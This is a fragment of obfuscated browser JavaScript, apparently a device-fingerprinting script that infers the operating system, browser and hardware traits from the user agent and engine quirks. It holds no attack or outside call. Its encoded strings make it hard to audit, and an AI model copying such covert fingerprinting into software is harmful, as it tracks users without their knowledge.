)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(312,7)):null)},{string:td_X,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(319,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_v=[{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(279,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(324,9)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(369,11)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(333,5)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(338,10)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null)},{string:td_E,subString:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null),identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null)}];
this.td_D=[{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(282,7)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(390,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(401,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(410,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(419,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(432,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(451,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(461,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(473,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(483,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(493,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(503,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(517,10)):null),r:/Windows CE/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(527,12)):null),r:/Win16/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(289,3)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null),r:/Mac OS X/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(547,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(292,13)):null),versionMap:[{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(553,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(570,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(587,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(604,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(621,18)):null),r:/Windows Phone 10.0/}]}];
this.td_0F=(typeof window.orientation!==[][[]]+"");this.td_5f=this.td_f(this.td_v)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_3N=this.td_x(this.td_0F,this.td_5f)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_2i=this.td_f(this.td_z)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_4L=this.td_O(this.td_2i,td_X)||this.td_O(this.td_2i,td_k)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_6x=this.td_f(this.td_H)||((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
this.td_1h=this.td_A(this.td_D,this.td_6x,this.td_2i,this.td_4L,td_X,td_k)||this.td_6x;this.td_F();},td_A:function(td_K,td_y,td_m,td_w,td_T,td_q){var td_C=td_T;var td_o=td_q;var td_n=td_y;var td_l;for(var td_b=0;
td_b<td_K.length;td_b++){if(td_K[td_b].identity===td_y){for(var td_M=0;td_M<td_K[td_b].versionMap.length;td_M++){var td_P=td_K[td_b].versionMap[td_M];if(td_P.r.test(td_C)){td_n=td_P.s;if(/Windows/.test(td_n)){if(td_n===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(380,10)):null)){if(td_0Y.td_p()){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(646,10)):null);
}td_4d.td_0o=td_t;td_0Y.td_e();}return td_n;}break;}}break;}}switch(td_n){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(539,8)):null):td_n=null;
var td_V=/(Mac OS X 10[\.\_\d]+)/.exec(td_C);if(td_V!==null&&td_V.length>=1){td_n=td_V[1];}if(typeof navigator.platform!==[][[]]+""&&navigator.platform!==null&&navigator.platform===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(656,8)):null)&&typeof navigator.maxTouchPoints!==[][[]]+""&&navigator.maxTouchPoints!==null&&navigator.maxTouchPoints===5){if(typeof navigator.hardwareConcurrency!==[][[]]+""&&navigator.hardwareConcurrency===8&&typeof navigator.mediaDevices===[][[]]+""){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(664,8)):null);
}else{if(typeof"".split!==[][[]]+""&&"".split!==null){var td_i=td_n.split(" ");if(td_i.length===4){td_w=/(Version\/[\.\d]+)/.exec(td_C);if(td_w!==null&&td_w.length>1){var td_c=td_w[1];if(td_c!==null&&td_c.length>1){var td_k=td_c.split("/");
if(td_k!==null&&td_k.length>1){td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(672,7)):null)+td_k[1];
}}}}}}}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(305,7)):null):td_n=null;
var td_W=/[^-](Android[^\d]?[\.\_\d]+)/.exec(td_C);if(td_W!==null&&td_W.length>=1){td_n=td_W[1];}if(td_m===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(134,6)):null)&&td_w>=110){td_4d.td_0o=td_t;
td_0Y.td_e();}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(365,4)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(348,6)):null):case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(354,11)):null):td_n=null;
td_l=/OS (\d+)_(\d+)_?(\d+)?/.exec(td_o);if(td_l!==null){var td_Z=td_l.length>=1?td_l[1]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_B=td_l.length>=2?td_l[2]:((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(639,7)):null);
var td_r=td_l.length>=3?td_l[3]|"0":"0";td_n=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(679,4)):null)+td_Z+"."+td_B+"."+td_r;
}break;default:return null;}return td_n;},td_f:function(td_R){for(var td_P=0;td_P<td_R.length;++td_P){var td_i=td_R[td_P].string;var td_T=td_R[td_P].prop;this.versionSearchString=td_R[td_P].versionSearch||td_R[td_P].identity;
if(td_i){if(td_i.indexOf(td_R[td_P].subString)!==-1){return td_R[td_P].identity;}}else{if(td_T){return td_R[td_P].identity;}}}},td_O:function(td_X,td_w){if(!td_X){return null;}var td_C;switch(td_X){case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null):var td_T=/\WVersion[^\d]([\.\d]+)/.exec(td_w);
if(td_T!==null&&td_T.length>=1){td_C=td_T[1];}break;case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(111,9)):null):var td_b=td_w.indexOf(this.versionSearchString);
if(td_b===-1){this.versionSearchString=((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(120,8)):null);
}case ((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null):if(this.versionSearchString===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(683,3)):null)){var td_E=/\WOPR[^\d]*([\.\d]+)/.exec(td_w);
if(td_E!==null&&td_E.length>=1){td_C=td_E[1];}break;}default:var td_R=td_w.indexOf(this.versionSearchString);if(td_R!==-1){td_C=td_w.substring(td_R+this.versionSearchString.length+1);}break;}if(td_C){return parseFloat(td_C);
}return null;},td_S:function(td_Q){var td_q=null;try{td_q=new Worker(td_Q);}catch(td_n){if(td_q!==null&&typeof td_q.terminate!==[][[]]+""){td_q.terminate();}return(td_n.toString().indexOf(((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(686,18)):null))!==-1);
}return false;},td_x:function(isMobile,osNoUA){var psc=this.td_S;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(704,6)):null)));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(160,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(710,33)):null);
})(!window[((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(743,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(195,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0)!=="undefined"&&typeof(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f)!=="undefined")?(td_4d.tdz_651aa393c9a646ff8079f8180484e8b0.td_f(242,8)):null);
